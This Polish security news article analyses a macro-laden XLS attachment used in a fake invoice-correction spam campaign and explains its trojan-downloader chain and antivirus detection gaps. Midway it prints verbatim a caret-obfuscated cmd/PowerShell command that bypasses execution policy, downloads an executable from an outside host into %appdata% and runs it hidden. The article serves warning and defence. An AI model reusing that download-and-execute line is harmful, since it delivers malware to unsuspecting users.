Nasza czytelniczka, chcąc zachować anonimowość, udostępniła nam próbkę najnowszej spamerskiej kampanii, w której oszust próbuje wyłudzić kilkaset złotych (od 350 do 850 według kilku sprawdzonych wersji spamu) od przypadkowych odbiorców – spam dociera przede wszystkim na firmowe adresy e-mail.



Załączone szkodliwe oprogramowanie ukrywane jest w załączniku pod postacią pliku XLS z poleceniami makro. Aby zobaczyć pełną zawartość pliku z pozycjami zakupionych usług i towarów pod pretekstem wystawionej korekty faktury, oszust celowo przygotował dokument w taki sposób, aby pozory zawartych ukrytych informacji zostały zachowane:



Przed zainicjowaniem procesu infekowania komputera, użytkownika chroni jedynie zdrowy rozsądek i dokładne czytanie komunikatów. Pakiet biurowy Microsoft Office domyślnie ostrzega o próbie uruchomienia poleceń makro:

Na nieostrożnych użytkowników czai się trojan-downloader: uruchomienie chronionej zawartości wyzwoli kod VBA (Visual Basic for Applications), który jest językiem programowania dla poleceń makro.

Złośliwe makro uruchamia interpreter CMD z parametrami:

CMd.exe /c "PO^WEr^shE^lL^.ex^e^ -ex^E^Cutio^NPoL^IcY^ by^p^ass ^ -n^o^p^ro^fi^l^e^ -^wi^nd^ow^styl^e h^idden ^(^ne^w-^ob^ject s^ys^t^em.ne^t^.we^b^cl^ie^n^t)^.do^wnloa^df^i^l^e('https://farmona.co/ncb.exe','%appdata%.exe')^;^star^t-proc^ess^ '%appdata%.exe'"

Z kolei wiersz poleceń CMD odwołuje się do interpretera powershell.exe, pobiera szkodliwe oprogramowanie ze strony hxxp://farmona.co/ncb.exe zapisując je w lokalizacji %appdata% z rozszerzeniem .EXE o losowej nazwie (w naszym przypadku była to nazwa „Roaming.exe”) oraz infekuje urządzenie użytkownika. Prawdopodobnie jest to ransomware, chociaż nie udało nam się tego jeszcze potwierdzić.

Nie wszystkie programy antywirusowe wykrywają to zagrożenie w znanym serwisie VirusTotal. Przyczyn takiego faktu należy doszukiwać się w:

- innej wersji silnika antywirusowego, który jest udostępniany pracownikom VirusTotal i użytkownikom końcowym,

- we wspomnianych silnikach skanujących udostępnionych dla VirusTotal mogą nie znajdować się mechanizmy wykrywania makro-wirusów oraz skryptów w systemowych interpreterach cmd.exe i powershell.exe (bardziej szczegółowo o tej zależności pisaliśmy dzisiaj w tym artykule poświęconym nowej technice aktywacji skryptów w pliku PowerPoint).

Wyniki skanowania na VT należy traktować z „przymrożeniem oka”. Przekładanie osiągniętych rezultatów na rzeczywiste możliwości poszczególnych produktów bezpieczeństwa będzie bardzo niesprawiedliwe.

Mamy tutaj do czynienia z atakiem rozłożonym na wiele czynników. Metoda przeprowadzonego ataku rozpoczyna się od spamu, przechodzi na makro-wirusy, złośliwe skrypty uruchamiane przez podpisane cyfrowo pliki firmy Microsoft i kończy na pobieraniu szkodliwego pliku z sieci. Z tego powodu, skuteczne oprogramowanie ochronne to takie, które zabezpiecza wiele obszarów potencjalnych ataków i koncentruje adaptacyjną ochronę na co najmniej kilku najważniejszych płaszczyznach: od wykrywania spamu, poprzez kontrolowanie uruchamianego shellcode, kontrolowaniu ruchu internetowego, skanowaniu stron WWW i skanowaniu pobieranych plików przez protokoły internetowe. Jednak przede wszystkim, dobra ochrona to taka, która skupia się na weryfikowaniu tego, co „przechodzi” przez PowerShell (lub inne systemowe aplikacje urucchamiające skrypty) – podpisany cyfrowo plik, traktowany jako zaufany przez znaczną część oprogramowania antywirusowego. W takich przypadkach, stosowanie renomowanego oprogramowania posiadającego takie funkcje ochronne jest kluczowe.

Czy ten artykuł był pomocny?

Oceniono: 0 razy